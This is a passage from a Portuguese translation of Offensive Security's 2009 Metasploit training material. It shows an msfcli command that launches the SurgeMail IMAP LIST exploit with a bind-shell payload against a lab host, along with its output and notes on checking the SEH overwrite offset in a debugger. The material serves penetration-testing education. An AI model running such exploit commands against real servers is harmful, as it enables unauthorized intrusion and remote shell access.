 [*] Connected to target IMAP server.
[+] The target is vulnerable.
Sim! Agora vamos executar o exploit anexar o depurador ao processo surgemail.exe para ver se o
deslocamento para substituir SEH está correto:
root@bt:~$ ./msfcli exploit/windows/imap/surgemail_list PAYLOAD=windows/shell/bind_tcp
RHOST=172.16.30.7 IMAPPWD=test IMAPUSER=test E
[*] Started bind handler
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload
O deslocamento é correto, podemos agora definir um breakpoint no nosso endereço de retorno:
© Offensive Security 2009
Traduzido por Rafael Torres
 